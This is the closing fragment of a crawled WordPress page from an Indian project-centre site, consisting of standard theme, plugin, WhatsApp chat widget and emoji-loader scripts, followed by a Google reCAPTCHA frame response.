        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a11f4b27b3"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1eb5200b1a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.5" id="oceanwp-main-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.5" id="ow-magnific-popup-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.5" id="oceanwp-lightbox-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.5" id="ow-flickity-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.5" id="oceanwp-slider-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.5" id="oceanwp-scroll-top-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.5" id="oceanwp-select-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://projectcentrechennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://projectcentrechennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ygwAFwdDao0ZTRwSJKBeng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768708407965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>